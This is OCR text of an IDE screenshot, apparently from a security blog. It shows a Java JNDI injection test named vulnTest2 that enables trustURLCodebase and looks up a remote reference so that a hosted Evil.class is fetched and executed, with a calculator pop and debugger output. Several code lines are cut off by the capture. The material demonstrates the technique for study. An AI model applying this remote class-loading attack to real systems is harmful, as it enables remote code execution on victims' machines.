 vulnTest2 – Client.java
vulnTest2 src main java org example Client main
Client
Project
pom.xml (vulnTest2) Client.java ExtendedSocketOptions.class
vulnTest2 ~/d4m1ts/java/vulnTest2
.idea
src
main
java
org.example
Client
HelloInterface
test
target
pom.xml
vulnTest2.iml
External Libraries
Scratches and Consoles
1: Project
7: Structure
2: Favorites
Ant
Maven
Database
3
1 package org.example;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class Clien
7 public static ows NamingException {
8 System.set bject.trustURLCodebase", String.valueOf(true)); // 参考上面的利用条件，低版本不需要设置
9 System.set bject.trustURLCodebase", String.valueOf(true)); // 参考上面的利用条件，低版本不需要设置
10
11 //初始化环境
12 InitialCon xt();
13 // 远程调用 调用http://127.0.0.1:8888/Evil.class
14 init.looku /evil");
15 }
16 }
17
18
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug: Client
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:60790', transport: 'socket'
Disconnected from the target VM, address: '127.0.0.1:60790', transport: 'socket'
Process finished with exit code 0
6: Problems 5: Debug TODO Terminal Build Event Log
Process terminated 12:26 LF UTF-8 4 spaces
d4m1ts gm7.org